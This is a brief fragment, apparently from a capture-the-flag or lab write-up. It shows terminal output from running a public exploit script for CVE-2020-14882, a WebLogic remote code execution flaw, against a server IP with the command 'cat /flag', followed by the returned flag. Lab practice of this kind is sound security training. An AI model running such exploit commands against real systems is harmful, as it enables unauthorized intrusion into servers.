 [root@VM-12-15-ubuntu:~/CVE-2020-14882/CVE-2020-14882_ALL# python3 CVE-2020-14882_ALL.py -u http://162.14.97.72:17001/ -c "cat /flag" ]
CVE-2020-14882
Author:GGyao
Github:https://github.com/GGyao
[+] Command success result:
meetsec1{476e2dceb225678cd466fc3cd2b4c59c}